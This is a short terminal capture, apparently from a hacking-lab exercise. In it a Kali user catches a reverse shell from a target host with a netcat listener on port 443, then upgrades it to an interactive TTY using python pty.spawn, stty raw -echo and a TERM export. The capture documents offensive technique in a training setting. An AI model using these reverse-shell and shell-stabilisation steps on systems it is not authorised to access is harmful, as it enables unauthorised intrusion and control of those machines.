 ┌─[kali@kali]─[~/Desktop/UhcLabs/Quarkus]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.25.110: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.25.110] 58974
bash: no job control in this shell
bash-4.2$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7
ython3.7m /usr/share/man/man1/python.1.gz
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Quarkus]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
bash-4.2$ export TERM=xterm
bash-4.2$